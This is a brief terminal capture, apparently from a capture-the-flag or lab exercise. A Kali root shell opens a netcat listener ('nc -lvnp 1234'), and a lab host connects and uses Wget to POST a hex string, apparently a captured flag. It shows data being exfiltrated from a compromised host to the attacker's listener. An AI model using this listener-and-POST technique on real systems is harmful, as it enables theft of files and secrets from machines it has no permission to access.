 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.160.130] from (UNKNOWN) [10.10.165.109] 37720
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.160.130:1234
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b37519ad1daa6408188649263d